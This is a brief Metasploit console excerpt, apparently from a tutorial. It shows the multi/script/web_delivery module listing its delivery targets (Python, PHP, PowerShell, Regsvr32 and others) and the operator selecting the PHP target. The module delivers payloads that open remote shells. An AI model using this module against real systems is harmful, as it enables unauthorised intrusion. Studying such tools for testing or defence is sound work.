 msf6 exploit(multi/script/web_delivery) > show targets
Exploit targets:
=================
Id  Name
--  ----
0   Python
1   PHP
2   PSH
3   Regsvr32
4   pubprn
5   SyncAppvPublishingServer
6   PSH (Binary)
7   Linux
8   Mac OS X
msf6 exploit(multi/script/web_delivery) > set target 1
target => 1